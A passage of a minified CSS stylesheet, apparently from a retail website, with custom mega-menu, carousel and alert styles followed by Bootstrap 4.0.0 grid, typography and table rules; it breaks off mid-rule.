.has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #fff;box-shadow:0 2px 3px #fff;background:#fff;color:#000;padding:15px 0}.dropdown-menu a{color:#000}.dropdown-menu .level1 a:hover{color:#000}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}.shop-her-closet .owl-carousel .item img{max-width:250px;max-height:250px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.shop-her-closet .owl-carousel .item h5{text-align:center;font-size:20px;font-weight:400;line-height:2.8em}.shake-and-hide-element{-moz-animation:hide-element 0s ease-in 5s forwards,shake-element 1s;-webkit-animation:hide-element 0s ease-in 5s forwards,shake-element 1s;-o-animation:hide-element 0s ease-in 5s forwards,shake-element 1s;animation:hide-element 0s ease-in 5s forwards,shake-element 1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@keyframes shake-element{0%,100%{transform:translateX(0)}
10%,30%,50%,70%,90%{transform:translateX(-5px)}20%,40%,60%,80%{transform:translateX(5px)}}@-webkit-keyframes shake-element{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-5px)}20%,40%,60%,80%{transform:translateX(5px)}}@keyframes hide-element{to{width:0;height:0;padding:0;margin:0;overflow:hidden}}@-webkit-keyframes hide-element{to{width:0;height:0;padding:0;margin:0;visibility:hidden}}.warning-icon{width:20%;max-width:30px;font-size:21px;display:inline-block;vertical-align:middle}
.trustbox-message-text{width:80%;display:inline-block;vertical-align:middle}.trustbox-message-box{background-color:#fcf8e3;color:#8a6d3b;padding:15px;margin-bottom:20px;border-radius:4px;border:1px solid;border-color:#faebcc}/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover 